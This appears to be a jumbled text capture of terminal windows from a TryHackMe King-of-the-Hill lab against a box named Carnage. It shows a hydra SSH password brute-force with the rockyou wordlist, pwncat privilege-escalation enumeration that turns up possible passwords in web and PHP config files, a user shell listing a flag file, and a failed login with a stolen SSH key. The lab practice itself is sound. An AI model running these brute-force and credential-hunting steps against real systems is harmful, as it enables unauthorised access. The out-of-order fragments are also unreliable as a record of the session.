 duku@Carnage: /home/duku
En
john@xps15: ~/ctf/tryhackme 159x2
Sat May 30 15:23:17 2020 Initialization Sequence Completed
john@xps15: ~/ctf/tryhackme/koth/carnage 213x12
john@xps15:~/ctf/tryhackme/koth/carnage$ subl users.txt
john@xps15:~/ctf/tryhackme/koth/carnage$ hydra -L users.txt -P /opt/rockyou.txt ssh://10.10.84.169
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-30 15:56:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033194 login tries (l:3/p:14344398), ~2689575 tries per task
[DATA] attacking ssh://10.10.84.169:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 43033018 to do in 4006:48h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 43032858 to do in 6347:02h, 16 active
[STATUS] 116.57 tries/min, 816 tries in 00:07h, 43032381 to do in 6152:31h, 16 active
duku@Carnage: /home/duku 213x12
bin flag3.txt
duku@Carnage:/home/duku$
[+] local terminal restored
(local) pwncat$ privesc -e
[-] enumerating password facts: Possible password at /var/www/html/web3/assets/vendor/jquery/jquery.min.js
[-
] enumerating password facts: Possible password at /var/www/html/web2/assets/vendor/jquery/jquery.min.js
[\] enumerating password facts: Possible password at /etc/php/7.2/fpm/php.ini:1135
john@xps15: ~/ctf/tryhackme/koth/carnage 174x9
john@xps15:~/ctf/tryhackme/koth/carnage$ ssh -i duku_id_rsa duku@10.10.84.169
The authenticity of host '10.10.84.169 (10.10.84.169)' can't be established.
ECDSA key fingerprint is SHA256:47B5q99t6wwHcxTX3Yff0gVrP/Ieun/2T9scPz20xHc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.84.169' (ECDSA) to the list of known hosts.
Load key "duku_id_rsa": invalid format
duku@10.10.84.169's password:
john@xps15:~/ctf/tryhackme/koth/carnage$
john@xps15: ~/ctf/tryhackme/koth/carnage 174x10
valid_lft 83934sec preferred_lft 83934sec
inet6 fe80::a5ca:12cc:a298:afcc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 100
link/none
inet 10.2.2.132/17 brd 10.2.127.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::cb81:4add:b559:682b/64 scope link stable-privacy
valid_lft forever preferred_lft forever
john@xps15:~/ctf/tryhackme/koth/carnage$